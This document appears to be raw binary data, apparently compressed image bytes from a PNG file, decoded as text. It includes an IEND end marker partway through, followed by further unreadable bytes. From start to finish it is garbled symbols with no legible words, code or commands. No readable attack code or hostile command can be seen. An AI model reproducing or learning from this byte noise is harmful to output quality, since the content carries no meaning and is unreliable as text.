XU�u�X\����0Ɛ�:"���c3>�8���? ��A��`��	�ֺf�hs9��>��d��L�M�7�vM����r��3�<B� �o�R�[Eg%� �Y�]4�]����I��`�I\V�+3���p8���i�^<)B���Ĳ�X�n	}s+��>#���r�i=��D�Se��8�O-%>&�ܩ�6m��qR�%	�rX��L�9�+��R���5,]�('�|lۑ �K�uw�w#�s�偦��u1�H��Φ�2��3h$Pߖ�e�r�R�z�i�jBQ��!-�N��=�����o��c>����غ�>z:�X�B����6Ka�(�X�9�J���Cã�a�ڪ�v��s,��B!����%ّXY
�k^�
�D����b����tt�B7������a�m�=� ���_�m�D�>4:�X�h"�Ѥ�7,��ƶ�j�5�l���
}XT�8���=��-d@?��q���ڧ�3o�R�@"�A�XY4�eT�������@꥗]ș�\����e~�L�\"a��/��Z�I,�t�0�u1w~��DR����;�Ԃ�nF�>FCeV���e���-��A�1�*���)* �(W�{�QR���Q�j���4U@��.���[���!%�P2x������R����F\�ۜ�m���Տ���&p�O�����1�����݁w��!�:���^�E�=�}�-#x�*3�߲�_���ly��k�r�O>Iup=]��xqXcC�$��Ju����E�U��p �����_�m��)E�y�＾�t�7���@���\=Kw�}��]>�kʦ�U���Iĕ���/b✺SN9�uOq�H��aa!�lz���af.h���ڄ�O[��ly�F6<��z���=L_g�C��Ggx<q�NZ�F�e��_}�_�)ۿ�����ф�B),I���Z`��]D���s��	��c;�
c��|�b���m�\|ދX��fv^��dF�D3�`�	�¥u|������T�в����?�iQ8'X+l��˥�����Ŕg���_�W���s0Q���
x�>"Q(
lZǺ�y��P�oⓟ���
��~�/�����3<:�H1���� ��h�GI�0[�ET�B*����r����Z���͂�ڨ��v/�w����f�'ҧ?�9�H�d��c��0X:��9�a]X�o���j��MkW2���5��������O~�_�A
��̮iX��6��\'z�	9��������/)��L^<>�%k4N��!{J�D�Vx����*�'��[�
�h���`x�;�����l���f�����/=�K(��Ҹ0'���ph��! V~ː�CS`���<��=z{���;�,~����߽�1���l:L�bI#ʄ:�>�~M1`�l-���}��������l=�IWh�f�)o�j�QW��Pf/}����~�������e��ٺy�='�%�h�W2`�4ZAy��E�����5���A�4�乙-I����\w���x��'X�}aQ�z�0���i&��I��r�����ϟ��_;%<W�LNZ0���9��>�b^�Wp��'1�|si��������^͜�g������<�թ��\�$�l�-�}������a�	͗9��X��'_Ϻ�ֲq�F��5H�k[K��`n��ve�M�7�S jb�����u@�5�ġ$�&S(P,��(1kF/������c��8��S)�ˌ�]�����������1��L"�4'�|:���I�Y>�x�2T�c�'�xݫ������JawW�GO�h�E��+��o�=����3�x��6auh�uh��ᇠg嫰���BĬ��\���9㴋���S,�֤��BG鸚�Y���f�� �'���Z̹�>�o���,_@�a3�z�t�`I�"h:	s�Tt��`n��Y����ꍼ��`��'��P.�2=M���8=|Ԯ0���ǖ�;��?�^��%˙��L���>Eİ'+�:�����7�+��^e0~�Hzy�_����y��ϝ�܉������G9����}��o]�7�qC#��ȩL����x�|�C�z�U��Όד��� U��:�����K�ɥ�\ļc���Fڴ~3�-�����;�%��!4��=�<�M'��P��#
X��0tֆ�֥�5�[��H_i��q2ǟp�Ϣ���93f0m�4*�L�B�Am��,�9n�n��	W����3�,V�����k���w�u�Vv�y�{|5�׬e�����R)�.%�4A�|���z�G�y�j�\��b�*TV�N?��}��<0�;Jm��]C��owP9����ʿ֞��Y@7%����D�d��`��#����><�洨5&�p��ӓ>f��`A���RXV����B�'�`' g�
�C(���i�?�s����$ْ�����F!JC�5,"DQ(�]OB%a��'�R�Σ���uT���Q��J5Yz��E��gg���n�G�J7 L�����`��Q�4i�"j�*�(%$�E��T�4I�ێ�
Xz�y ��k`"�\B/�(���bR�#
TpH'���V^�&�2�G��
�70�n祗�����E4`����T �q+�v��L"$i�1
�
�������5/y9/z��J�10��;�L-i�{˯�O�8\�]8��;�ޡ�F�a��*fN/pݵ��y�_
��%�yë���u+��w2��ʸ0�ކj�-��Mߟ�r�
�i�Re��,��Ϲ�o~���>&�x��׿�;~�݌&:��8o9B>�=���Az Ƀ��;�z�p�߿�;����k��={�y��ܗ���VD"G�(�u�4���1���~�fzf���k�>�"U�g7_MG��U:�j���^�%I�b�5�Ṯ\�����>��Ә�u
�v�P��#�`%�=��+zo�%a�K.~&��,��d��/��@I#έ������=��3�OK��F��5hy�B������}$p��B�����Gi$,�	'a����ã��`e��p[�Dr�⭇�,Z8�upO���f��S[s.M�c�G#U�j��%���NG������sLhw��Q
���f��VG��i�L���	��tT +w�U��C=�26A�42����"�mX�:N'N�m��y���M���=`?��b���Y�P I�CV�u�I�" !�kS6ifR���4��Ǧ��a�1���h���g[�q�D8h���1YA|��s�o;�
N'I�vv4�
�`�[��R��ͬZ�v�v����2#��l��L��H�:b��F�𑏾���֮� T)�#���)���U)�9G��m��z��N>�������Ō��R0e&��\3~b&k+�gtĎ�$<��|��9��S�6����_��0g�(�ZGT>֮�g�'���Fv�n���̶m�3u���>�� ���}֧(%x֦(}`���ι�
�t�E�!b���0������xW�S�Wa��.8\��J.[��ȧ�.{T�
[1h.����m�a3�����9'
1����?���6�/g,�����hTfY*Qm�d���ɤ}"*�#
�B���f��&F˙7k!�}�[����˞n�ĉ?}�?r�C�dn���<����$����&� J"�����Y�z)��pB���L����_����#V�_I���&�^�{��01#4��ȝ�o�S�;�����|�O?H��s�uZOv�m���/��p:ecPQ�u�(��Ghj�Q���P�Ȧ�_s҉'��a�vі�[�N�Zn��N��6>��Z�8M�a��g�d;2a�%�9�(ʅ"s����K���W�0s{d���^��SO?���L�4����Q���X�Bւ�6��˳.y	���S$�������CJY6lx��֮��%�|)۶�e~���i-[�؇|��XG�H�-ei�z8N�̩<�{￙sϿ��OMX�O��B��C={���YR{�s �u�}�y��ضus��Ǻ��w.�����X��ڧ��eR�t^���9�����5?��(D8,��'� �˧��翐�h�����a}�����5}4�p�"*eA�y�������k_�V��P��p�2�8�߿��.|��?�$�sL�ɤv,�6���뀮`q�(Ա&R{ұP�%�jc�l�J����5��：\�,fΝy��	�~b=7�x+_��u<��ۀ�:�"ҖԦ�����tT+�SQ.���4xE�ZeЮRfu.�g>���:��̣���������+ͬ�Y�##U�/[�Ï,�S�[�
Ӌ���$i�ə�Q���~�ȣ�ᝀ���≓���A,dSF��[���L���)ٿ;(3���.�R�4c�*sC8�Q����5�G���]S�������&M�1ìh&�l��8N:��۹�H捇(,S�yaI]�P�Z���R}j*�VFP�"`��C�iz���5�*���.�.��h9a"����l�|��������7T0X�)_K+ ��b��H���'�g��ݞ�k}���u�Fzw4�c��������'?���5�������!3yP���<44>�j�~vql�I�z�#�Y�r2��	���,�6� �\?�Y��g�Kn�O�$ܚW�A.��� �V�"�I�T����%ϻ���*D��v�ʍ:j�p��FB��G2���-Se@p<^�U�$K1�"�^@���6�+W��^x�X;�YVy�K�^#�D�o��I������U���d�^��p$�A�A���q�{�k� ��kr)'�mN^��x��"ۼ��$Ͷ��a0˼�Dʣt�:yL$�
�E��pI(��p)�'!�Ox�ɑU���v�No�d�H�\��p�",�R����~�[x��(��ZG(�(�DI��AtI~"�i�;�?s�����|�.����q.ź�Z��x5�'ד0�QK���!�T���@�d�{�*	mo�y��E������U�q����3��[z�d[sWڶo��{���kJ�TZ�:"�"]$2e"SD�E]����E�5�*�$j��H&JC�s+$�p��~$����֒�)�%$�Fbk�I�F\%Ik��Nbc������u��Z���d���=vO�r6�m��tQ���]��7��r��,
\
e$*"ƠtJ!X�y|V&[ ̋s���)G&P>LT�*�#�ʓ
h���/7���T��>��ez��H�Q(uR1}D��1�.aT�Q���$�
a�qM�+g�Z�]�
��r�%�����-R���4DJѼF ���4�L9G��h��A=!����F�~�F#���1��@B�c�hmT�q^5�zB�n*�x�Q�]���bq���g��I�њ�{�SMm�W��-���P�g1P��,"�Q������9��,x��M��7�Mۅm�ء,#ԩb��(Jt"Q_(�B��=�CY0��$��,$)��ʼ�Hfͅ�;������.R�EJ���餤;�tJھG��U��x@��w
}˹� �|�O�s���-W'�P��6\W!J�3N��B�������yҴF#�n�m0Z��S��P�G��i\�-h�1& Γ�]J���ĥ4Hq����AL�
%�`T���xlS����1-�X"�B��"
h*^�sa"����J���y'̗<5����A!;i�Pݺ����k�S{�)F7�î�@�N�"X""���B���������PNB�b"g�IBR�b�b ��EJ����U(��*�
Z�q�"ރ͘p>���0�����F��>��#5۷t�6 I�mh���~����yY�(�<���=DQ��B�1&�֝���d�jm;�c[�O�2Rbtt'��0��fC+�*PRE
���:�4]�
%:���
E:L'=��H
:�MAEt�&�>{FQ��9�MΑ���OH���Nǌ�:�n�ZZe8�2R��Ԉm��Ǥ��� ��!]�t�H釴�B���զ(��>����.���,�F�cj�6R]�����/[Bu�j�712����2e��b�DA��1�R���ј8"R]t{(��t�bT"�B`Ȧ�Xx��(Ek�֋o�l<Ϲ�8�xlw�Ą�~��&������IE���j���B����q(:������9])�Kpv�$ IF�pTL��R'=�.*�2ݦ��IAE�t����h�dU�}�Y�*�wq��3D>�sYEf�	V��x�8p�Ӱ�i�jm���kd�>����l���j?�㭌6F�s�Q�������x��"8�C��F�L'0�;��q#Kd�#��\A�d��D�tS�f�*ET�D/�(�LTD�	�$�D>p�.A�X2<|��ǭ�\*�i��퍷8��Ea��krN��b�\���4�'p�&��\.�ٚ+b�}�y�`3��x���bQ*hʅ
�B7�^:�t�2Q��r�J)"(��c�Ԓ&	>�~'UvB
��\�y*M@�=�{� �>�-0Ԭ�>�>+$3�J��[:��-�p9��iK�����l�y|`C���5�ol�&/�c���]�M ��σ�埥��-�"C�
��`� �-]�в��<|'�G�еz��S�����U�Xok3e^�S���^��ʆf���oӅrQ���u�z���.
3`I�^��9�Kމ��c.�%��7��MX}LE�[GjSR�`�CKDє�(��(u�Q,�Y���Q���A�*S*����8�Ǌ\�J�@��`�x�)�\
iBbc���s1�j�-5�Ơ|K�V�L�v�k.��-�ِ�.�`���>:S��h4
-�]�`D���ƛ�Զ#��5��� Ϲ���D�O�2�JI����A���	Q$�vP+�P�k)�.#y�1ر�
B�9�z_A0.�EIf �Wh^�י���KҴٚ\$�e�4�2%���S :�Je^�k;)�jM�>�_� �4����)��T::��裷2��J��NJ�2Z)�R�����9���U�= �& hQ> �`��xgC���X����4�ۄ�Yi��<8�Ay��:��|��vΖ?w���|�*���*;oDΏ�^����;GP�����6�����rǕ�i�t��c@FA?���������G��n�xtW'QoW��n}�U�1�Ckr�@.z�&�i`jQ85�DI&��>��U	D�M,I����X�X�������L�����r'�tkImp��:K�5���9��n���������.��%1�Ƹ4�d�V
��H���,<�V��r�m\�G9�V����7:	X���@k"�2�X�tC2jԣ���˩=�(v�r���ӺP�ס�I� 8�ΡT���X�U�s� .���kӬV��\ꦷ{&}�3�1}6�]}T�"�CFj
>uX� .�v��il>3H��}@���|�y2�� �#��N� �V᩽�8kI�1\���zp�:�R4�L�%�ߖ�o�s�Y���J����Xqir:�mD`�V'���X�QPo!p�GٔHž;-�4O���<�����EO²��:��tUB�j�q�6�XJ�|Z9��kb�y�M���n���&x�M���w�B�r�����1m}�g���C�P�&�X�9H��+�kV���J��9�r�*��x�ۀ"ᅷ^�or�����Q�T����1q�Fܨ��5�K�畅�T���X9����e�Ŧa�dQ��UT���"��4d�(��;�o�����VگG�S�Pޑ:A�������Y�O���Z�}+pK������n\O�\���U�	7�J��MΓm^I�w�2q-h��x�B�&i`��X젫{:ӦôY���;����I� N8�%�J�g��5+> Ǒ��\��c)ߊĎ�d��d�l �V��E2=*eƳ}���ТI���(��(��qH~�L�
2�UX�,�N���G�"L�t�)�[�h1�cԎ���?dF]�=��{,'��%�0�>�t�q���^�J��f��;A�ڊ_�$�E�?��f3�X_�P}�r'
���U���*oM�r�k�����ҴA�Q�yEu2s�1̘����͜C�ԉMҴ���k�!��oq�l�Ds���G;`���ra���"ȯ�;<269]���d"����ATg`3�H]Lܨ�$�t��s�����K`:2(c�r�)�
��Z��x�pH
��-#��.9�����^S��6���t�O8��ѩ�)!�֘.�Q�c�^�/]�<��%+i<�	�c��TQ)���%�E$%�tP��P.��1q~U�k�q̛<�f̧�g�b��k�l�@{�0Ja�j��\�M���&'� ��ҕυt����`�5�S59V�i�C�n���\�Q*����m��>B�Z���)Ta
%L)�5V� �q��X��[�y<����$�f�ؽF�^����\B�Zƴ�`4}F���E��C�j+��5�Y�,[�߸�ѱJFQ����J����>�O,Q���9'0k���Y@״���2�z��:.��2��!2�h�m��x�q	�z�d��M�]�Pn�j;�ez���J���|���i���L%���'	�o�P��V�Z���u8�"O�}L���3��Z��|�&�}�Ξ�lf�G)D>D�-�T���T�0⠶3��d=��V3��JF����(yPeCy�I�<�,f�?��i�1Z�l�4�&6�L昕6΃��C8[2S�����_���j�d���䚙�0N�_*ו�Z[!m��(�q�"
��xI���l���X��]��ъe��[:_�܇T��=��w_޼���k� ��K�+�`qM�{A]� ��P��aJ7��,�ɬ��̜q<���6!iԱ�f��[��k��@��Sm���?X>[�\$V�eE������f�\�y>��dܽ�9�&���k	��Jɠ��d�\�4͝�.X�.m`�Ƶ
�^e�0���ЦK���X���_�K?��PN�VB�H{OY|�L����G
:D�8zv(z�ۀ��:PO�q��I�`6{P.p�]��Fʵ�Pm/�g
|�m�D>�dϑ��dY(-�q�i<��"�7H�?�� `Q�0.��%x%x-e.��3��s�L	i.��?c�����?��/�iL�Vi�\ͬE�,�ѴښW���2������4��كk�A%+h���4�+yR#�TPÖ�������햮�N+�ȑ�0�F	��QN#>B� �Y��
ʆd�0�&�.���
�䳀n���@�s��bHZ`���&w�ŵheN�{tΥr�z�����բpZᴄ@�V`L X���q���r��2�����j��"[�eU�4�O��B24���(ﻣ3���]l�~�����gk�hT!�H����t�wD)�#�R���������T��������l@��V6��\6�A�z�4!�4���Hn}��'�L�����p����6�+Ӵ���5�ҡ�6D��Ef���(�ӊT�&�U..m뚹�'F��O�.���)<+�j����6m`�:�%�k�z�H2�עp*������g�Xt�%5��4��5 �R��lrtn
Î�	�
g4V{�x݃6]%��^6��������K%>�c�qe�߼�a�(��[9�h��2q�$��2�'� -���f^��3D��	b'�~(r�BV�BZ�@>�Ƅ�>�XyD��Z��5�EmH���
ħ!6�&�$m�8Fӑ�v�<�8%��x�>�ھ����?^y�(ʂ�vX*���	�Q���J;��Ad�����Z��M�ו�}�/�5�ƣs�"/�s�2�_g��\/�M iw�*Gl����h/F=�آF�V�S�t�L��Zt�ʔ�=\;�o9r[�M��~'�E���yx ���<Ӣ�@ʷ���6�F��	.i��F����$���3<    IEND�B`���� ��!�����ȸ�Ca�gU 8�q��p3\?��Ɲl��}һ�r�=P�02*]��?�������|���O<�����"0o�P�t���I�B?�FH��8ĩ���g��6�_|Q3Z�t~t��T0V9B��#�#k;p��p��⎻�a��@c�O!d��T#)/��$q���t���;�i���8��#M�[�L_��j��:ѓ^h��ׄJ���c�V���LdƏ������u/��`�mM�d*i���-GޢP,R#�D:y{�� ��E�ka�*kq�s>Z���B.R�F4D���EX!'��'�l���Q�;���i��i��N|Bҕˢ��ӣA�c��i\���y��_���[
mB��ZD��lF�Ph	(��vӾ���܇�����H9����T��d�#���4��E����2ê��g`FP�� �k����Y���y�XRM����sk��Wr�^�w0�E�H�m%A?�������.�L�X^�+{8�m�����G�z���`�!~��'�>���}# �	Fr�pc���h�'�w�}h��׫��o���%g,��Ki�4�"��W�)�j�������ɯ��=O�^GGgǭ�$�z����qX-?PA��BB�+�(�O�0��J�<wQ�1G����F�f/*��F�6�m�^{�e�B�Y[iAZF-�1�;R�:�m4c�q�!���X��:�}�%D",=�Z-T|>Z�8�3M৊�����F�;22�b�7Z*��&��/3R��e�tu����W>�֝�
R�GBx$E5�FBp��a�m��}�>̪'6�n��I��p]㶈�����<�Q jtR�����	����F^􊋨����6��w�H�B��@�
_��[Ly�"*���D�@w�@\��G��3�c\^����τ���u�<�5��\��E�]8dtt���w7��r�_�<(W�S�Ū_�r:���ë�v�5t���&��qq��\���tt�#ɲ�zg*���e�����g��[�T��q��W���[n���L�������%jP8�@!�e� ��V���NE#\�qPJ�"@��' �vY`rF
J١�v��检�<����X_��*��K�����M��f��zR�D�Z�9	�H  �0,��JE�v��0B�&H� ��ms�1��A�Qp���E`�*$9?KW&�F�PB�H��	<<��W�����w��	dh�Y�:j�炳O絗���>��?�8�x0��>��F�{2g0����~�?o�S���'�=���e�ׄ�J�jRHG���E���K&�ɢ8�*Nd$�	�W�{�e�iQAFӺ/ͬ��:����~B�bm��$cԳ�ÃҺ;�g�xv#u�*�a����Ki�j��6Ω�������!��|��A�y`m�?� ܺ�fn�t=9���j,ѮV'3�HL���'}�r��Y�s�����~����g7�#u���[o~��|�����a��d|!�qDI�"!<\��h	V#���� �i[�Mĺ�LIDZ�,*ܣ1�Z��l���ȯ�����4�5��q�*o2�:�RE�xd�'v���=#�:R��`���"���[/�H��]K�������J�t2�4���|�B��)�{�)F{�����q������R6��%Њ�
�*e�4`�5H�$��Q���0G��6�-[��?��M;Hy)&O�d���+ >~-}1�/|S,�Y8�s/<�]��~�v�W��Mnh{D7Q�3s��s=�{q��P�q��.��y��w]6��؞���8���_v������N�>o|�$��<j&y캯uP|K{��g��x���}g;a�������<�3�;��"�z��c]��e��3�ol���֍������.�^�s�� q��e�@|�ؗBiA.�M����>B\���7r͵?f�Y�K�]�R���La<�{j;_�����eW�r�}�v��)��$����k �&p�����I�R�
��
,S6�h�8��e��NR�3%��i��g�g>E�s��5s���X��#�X1���[���B)�fP:�+o�Z�g�>>��KT�@��N�Go��Sp�V��2zyq	h�ȸV�Fتv"N�B#ET���Ț!�}#�x�
A88���8x��S
BdA�k�9	�RM$S�$�Z<'�%��t��;��u�f�~�n��}l޸���Zf�-,�m�2���S|`�>O2i�$.~���m�f���tg��a��@��|�¡��	�8~�(�!�\Ȏ�o`�9?����8�P� ����[ ����;�tvuc�ly���?���|D�.��3jɆ!-����q�׳���H5V���O�����x̳>:���N�����PC��x�Ͼl>u�H�3!�_����*y�����V]���F�t�Հ���)4���i|�B��)>������c��^�'�cF5�o�ڝ|�[?���7��r�cpH� A�M����L!�H�'�����\�F��a�,�53;�r��l&�j�F 0���ma�兰��
D�E�3a��L	m�4�Ɛ�ߦ�X,��Ǽ6oy�EVK�(�z�Y�%�
���;^Oa]
��\�h<�Jk'�",�s�����a{R8�F���f�	��B�t�S��t��ʣ-���kx��'پy�F1e�;��W:,�)*E����55�_H�3ˊ��ѡ:IIWI�L�nl2G�#PԶ��~5ou~��}��RDkU8>0�u��U�}Y�<cײ6B��vm��D'c���8��bR�/�g�������0�c��#s�XKaӝ-��Ȓ�r�1��ѽ������k����}zp�`�M{��D�Q������{�*�ӭ�!*�d-5uu�,�t�4��JK�^=Bz(�!%]~��^�u+s��·����~�}x��y�س �pͯ�ʧ?�en���k>�pG�z���zj�Z��RN���m�"�n��k���A���qJ����bs|�?�'��U�~��|�j@h�-Ah����8�1Y	\�0V ��~g	U�vA�\��4a6��y��^)e@���p\�����Kh��E�����LMz[���]�(瞢�Z(~���2��,$�8"A�"����X^��gj4W�RZ��b�IR�Zj���G�SCm������x�A��h��Ť�8u�+��U��A�̿�v/���KΥ���5�w�|x/B���]Y����d
� �|�z�{Ohe]D�I��H�%���,�+���1�T�bIU��`�k%p^5�=���5���S#޻��Y�!Q[Y����c���}�����tN/�ҏ{�l�vr�\���~��Ӛ�rϡ��*���������8���|���ܵ�V�ٌ��H�Ou~�?�Öu״�5��t؁b/�GO䧿��K��A�����wݺ���G\��kز{�B��*p�G�g��%8�1�im�R�}=����#z�XA��}n%v�J운Ae�����'n�l���U#в�2!@��$��/@�֩��C�8Ԥ(��A��@-"��U�k�
^�2ua\���\=�,#=�～�[㌆(c#�������j�� ��x$������X��z���L�2��Ѷ���4��{a(dcHκ`)�gN�{��P�>�$�����0M�.GbF��m�09��i������J!*$��c�ί�����w_6S�E˶.f�?�b]��Q3�e�}mE��$y�70���^)&'Y��IҚ�uh��b۝���/9��EW.���û����̈́5��G���~�ԕlh]Z��R��)<�EI6�!��DJ���\�C�	� �Y�����9�s��U_��/�dX�.�N�ow;_��׹�K�s����D��pk�I�S��U�t�<�����m��D��D1���^��=����(z~oq-{c����,���� !�,P�X��^(q�$!$�CB������B��_(��/?�A�%�9M��U(\�>G� 1���=�$v��1�bI	o�|��Gmk�W�$�Z�	���L�>vo�����޻!�	�5ku5�'�/�E��{a��y��d�?���-;�y8�\�+\��Kx��q��0$����)M %��C?�u]j��PZ�Mw��B:n��
�� ^��=�G�V����J��Ӛ*&y�Z��}Ot��y����y�j镠f���SE4�|M���\��"w�h��˷�=�5����
~�ꇴf#�i.�y	�����A ]���:�CS�6���-�晧����|�s�u���yH`�����n>���q��~G��Ԡ�����s=j܄��;�iFmT��3.+�/�V�����>�S�1 ��8Z�-Z�1�u6�@fM�)��8H<-q1-���c�@+|e�EW��l��teLX�L��O��q���?�I�ګp���,Q����刣�D�tT$\�����];���d����u�&�561c~>PP�i�<��Y̚?�s�^�=w����M�$)��@�#L�`W��c,�NGT�q���r>*Ը���H9r�,p=Ϯo�����
 C���if&3cpep1iq�״s��&r楃��.LZ�@6h^�.ھ��8��3+�q�_���ww�毴�_[��M��hR�?�AI"��\��\�Bz�N���J�']��� ���l~��/���Ӈ��(P��<ć?�%>���ؼc�;D�MP��#�$H9��VӋ��?���B���J�~�biG��?�¨smL�����#�(��Y�32��|D�Dh�� �&��T����n��hrR�Q$���!�8$��ҟG-HOF�{]�Y��1�ۿ4�}�-wFsgh[�R�͌�A
�dH�	\�����Z�~�F��a�oc�����T�R�6r�Ε?�������7��L��3�^�ogw�F��M�t�&P��.�T�ԳҦ��2�8���aH6�AH$kq݄�Qi�C#�r���2@�ڿ���g7J���������.L=����	���'�q���3�D}���˄��7��_�ê�w�\��G�l^�N���i\'A]c#Hw���>RH�T4O"H�j�A!{y��/�7~�J��b=���n��~��ם�d�� e�K��$��t��iʡ5�(
�G��P)��dg0 J�P1&�βa� Mo@"� �0�Ͼ4&�A�F>���"CH ������m��tH���]� ��XC6���.f(�e)@���(k��P:j��Q����&p�$�8��3LE�r���6נ���x�G����M,:u~LA�b@�ĭ��cZ��-˜a�	N�>�K^xO=���;V�S
O��BA��ޤ�IR5)� $���4��y	���s�~�8�� ����$\�q�� �>>,϶	Kk����Hs���7tr��[����m#ׯ����F:���L֠�"���8�G�C����:U�Λ^�b���W3՚=�|�Uj��-ڸ����+�pS�q����� �He�C��WQ ��%Get5*�z�{�����[�y��o������9��B�t.���V��R�����mJdl-p� P�l�i��"H"qDT�ȈR��@�c�E�Ů�sQi�{�wq�$4S�!*�d�E>A�db�,B$�gC��0�q4�}����'���E�J�W���͵���"Z�|��O�B ��潼�m��Ϸ��c�K���R�r<�G�/B�N�sR��e	r�F�N&	�F���٬�8Dt������`@���R1�ԣӾ�x�����+vt�!_��ܿ�v���Wd����Zk���<B���d��9���&���1�
d5�h	v�|�}��W���1v0*��e��ϋY��^�����[���F\'A2QK�1�QS��-8\QPHDi~2����
�۸ �P`�ɕ�w�E�O��R�w�9)�(%�t���y:��"@��V�,�@k�%�J"|�42*$#�o>����{��̰`(� �ECJ[lɺ;4�aH��|��
@	<'	��'I8.��$D��tf�<����w��̝:���gLTP6Z��}J���uj�xū/f떃<��q��B�I!	t@8�#YS��Jt`Z,K[iR���q\\��OJ�n]��.�8/_��ˆk�8`z����eB�r+��~hX������x`���C��
����M}LZ�2�i�
$]�_��׿�+�5�j��*��|�eqm	9?�_�������h��</E��"�&�p�l����*3��ϓ ���^ϛ^���^�Г��4m��-�,�c��h������ea�@�j�*T�?��Y ]<�$E�Q��1aM*I��H��!�R���`�"��@Xz�%nP� �{}�Ѧc�6֢�?/����M ���5(!��g�r<7��@�������֖6�8�jjSA6�Ɉ�9��T�����%y�K�����|���6%��"n`���P)����
Z	[sY��R�񈁮��y���]����ڿ���g7Q<@8�+ú;2yQ����e£\�oC'7f�֛^ö�]{�Փ�g[��x+_vF �0	��)%+�D�!��n|}�Ͻ�\y���I�4x�8�'?�Tw�̶��y��>�]rJ��L&��%�&I9�t�)��!��u��z���ͩ��I�@J�K\�.&��j��Za$�X�q�dm�2�g���F۴E}B�U@F+j�:f�F�Qcy��yrg�Q�I�$ ]:�� ?��~�&�z����� z�W�b!rYr�n�0 ��#�U��x�G�q��-�,��=����pM!����	ڲ�<����q�#L�0�E'/4B���������ߏ�`�';n���|v<���7,#��8����@�A��F"��9�\����*ʊ�]b��5��7� ^�轗#_"���]�ɼ�*��V����më��}��Aۼ5;���j�X}[3w}m�5�3l�����~\��/@�+������UH���)	ҥ�?��n>��w���|Ñ{��+B?�F�[��G��7���}3079
W$Hx	�����hc؈�4.i��f��ܭo])DJck�;(
��>�
���`�n�0�a�,�*l�"�6i�J�B��4B:L����M��b���p�3����Y�51/���d-������RZ��@iZ��;���\xw���?�q¸QL�A�ZS�0ebE�5v�%s��(�(l�^)	��]�N��y���8sfLf��y�_B|��M����C���E,�;��?�4��1�܂�����_k��
O:h�c3���H��Ԉ,�8^Q� �a� ���5$��3묦!9�\&��_�b�u-��iFr�����x���L;k�=��W�Bn�x���g[�� =Y�MS�͔|CSD��0�������z�'��5�f�̿�}8���]���w�'7� w4�T#�2ER�$��ՀpL-�0D���um�t3Ϣ*�:
��ec�N6.����I��pZi5�|ia�^7	�XƯm�\��� Di��F^���K��'�qZj<S��јh`�[�8��	�F�Ցp5Y�M�n09�R�b9��������Џo�[q��d���:S�ʤ<��H86��02�Q)�&/4�J��ɔ�	v�����rʒy��8!��f}��/�Py17�7���3�y:+�Ʀ=k	�4:L�9u����������������ĝH�F����`��.f�n�&5V2�S���p�U;��@G<v��$�.� ��v<�ɡ���>�iȬ�ve��[��Xװ�g[��{�Jִ<ދ��T��G�� �M �P��p7���%���~D�#>o�/�Pj�>�-ص���?�=��K�ˁ��w�L�t�x�tՓRDm�&F�ً�H�����������-S�����I����_᥍>�t��Q! a�;Z�ֱ�_�u!�Pӭ^����u��,���52��	�y��CBzԨ5:A�HP���0�p��f�#�BAB���^���Uz��_�����</��~���h���27e���fC@H�a�&I�&I/AW�ɓkW���L�:�9f��\"(R�Z����.�ċ�';i<g�����_�dv!�Q$)�oM����AH�]�޺��e	 �lع�}�\���+����������m���4#ɼFj�'oj�mG.�V�~jCE4b�m-��+;ȶFQl���|h׬�-������p��!c��J��8Z�!�A3����o��	�����C��` P������w}���xY4�T)� )x�6Q�{�
ۆW�r�Z���2�R)�����F�q]���E�ov��6u�E�Co0BOe�KL�o�m}��k� ��0�	5��H�3S�xk�R��N�Qx8�!-�1n�@�>�M��ߥ�����t�1e��6}�X���Z_�bݣ1
Ə,c6(/�g�f:��\�`%�c_��6>��
��.��0��B�(�����J�����۹�Q�Hp��'�2����b��,z|�k�EtrĚ�L�:��fsǭ��ʦq�ѝp�Z\�*e_#G��B��AU� ^��}�R"�Y���A��2!��q��r�����s���������5g$[a<@.r߯w�⺖��/���n��k�&fK�TRq-�7�~O�+�H:��������o~��_�9)z3���n���|⽟��w��!�lD��t<�G�G^���8^�AΘiy���Gڈn-o�!i|���������oG�5���m��ʦz��@�.`28�2=���w�ABsZ�$^W{�u��P�G(l_�Bc��ϩAPG���.�hw4>!Z�Wx�s/�{N=�����U��H9��f�Ӥs(_#O��IІ��!�:�g��|�R�Z#� �x&�D	[A0�-w�n_A��!N9u1uM�"��KQ�i䷗���>�|͚˿o��C�CHQCM]��K�;���r���.R+�AK_4W��D9����^�m&`v�� �ve���l����1�����Ad�����������������o�L�ō�~�����=�{���mc�6"5h�A��j�m/+���'H���5`����~�]]_��U|��_`s���d�n)���4EY�>�&f���� 0���`.㓕8R ���VaHahJ�F�#xN�s�rx4�A�X�B�0��V�*v���	F�Ѧ�+��H ��Vrf�D.��5Y/$�.Y��BK�#M�7O���&��P����f:>YL߄�PP�s�I~�۳/e����C�z&z�-�׸{$��"�H�8�.�����Y<H��ܛ�4V�DL��qA�7��ѥ�<��qv��̢%?y���@��N�Ǩd=w߶�ppM&�3�Ǹ�l~p$�(�z�T������!�*=��Z��(� ���MYD��iox�0�w���~�[��уb��?���^�l}���8��9��1x���jπ��ko�~��w�ݶ5�[D�`lSa5E���L��1��Z����ɶ�V�y�s^�5��5��隩��?�ۺ����7��-�A"97QCB���$��׽�@�s�m��p$Z��Ө0R"�<��1����0f��-�tql�W)Ai ul���c}�1
�:��~񱑙?�V�c8�F�+�J�U���$�K�K�A2�qN�D.S��!-5�Ҕ�U�����¬[�A;����֝eEz/��dD����+��&f�)q^�KK:Ѧ�Zc���ouqP�-p$�L}}_\�#�%p'��Z�	^��i�,M�2e����o3T̘)�D�"8���Y�u�ƍ�Y�̞ؓ9�Y�f�{&�K�M��?�g���>@W���&���jP�,�m$�c�{]�H�0
E�6�g��86� �p`_GC���9r�� �]�̔%�L�_:(p�����f�a ���־�>�|�'�ص���/�'m<��j�u[�,���ﾗ��� �B�鸸B�>a�B6� )Lnr�L�p�t	s9t�		�q���]�O���WXo(�~��<�b_����玻@6��5$��b:�	eM��!��U���C�N>"��rQ(���f��!5S)B�(H�_�Yc���9:A/J�e���Ah��& KP���4�('��]$�	_����M��Z2B"�4�	ƨ$	�xIrR���t4l�!+5��PHD����Q�$Ю0y��u���!(�dND}�9'����,h�>�
%�9���5LԜ����!%�Q�J�Z�6�84����S-�K`
